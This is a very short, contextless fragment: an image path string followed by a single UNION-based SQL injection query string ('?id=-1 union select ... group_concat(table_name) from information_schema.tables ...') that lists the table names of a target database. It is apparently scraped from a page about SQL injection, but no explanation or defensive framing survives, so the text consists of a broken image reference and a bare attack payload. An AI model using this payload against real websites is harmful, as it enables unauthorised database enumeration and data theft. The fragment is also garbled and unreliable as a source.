 ?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables t where t.table_schema='jrlt'),3,4